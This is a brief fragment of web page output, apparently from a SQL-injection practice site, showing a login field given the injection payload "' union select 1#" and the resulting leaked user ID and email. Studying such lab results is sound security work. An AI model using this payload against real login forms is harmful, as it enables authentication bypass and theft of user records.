 <br><fieldset><legend>Results</legend>
[+] Requested login: ' union select 1#<br>
[+] Found ID: 1<br>
[+] Email: jean@sqli_me.com<br>